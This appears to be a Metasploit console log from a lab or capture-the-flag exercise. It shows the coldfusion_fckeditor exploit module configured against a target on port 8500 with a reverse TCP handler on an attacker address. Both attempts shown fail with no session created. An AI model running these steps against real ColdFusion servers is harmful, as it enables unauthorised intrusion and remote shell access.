 msf6 exploit(windows/http/coldfusion_fckeditor) > set RHOSTS 10.10.10.11
RHOSTS => 10.10.10.11
msf6 exploit(windows/http/coldfusion_fckeditor) > set RPORT 8500
RPORT => 8500
msf6 exploit(windows/http/coldfusion_fckeditor) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.14.9:8500
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.14.9:8500
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) >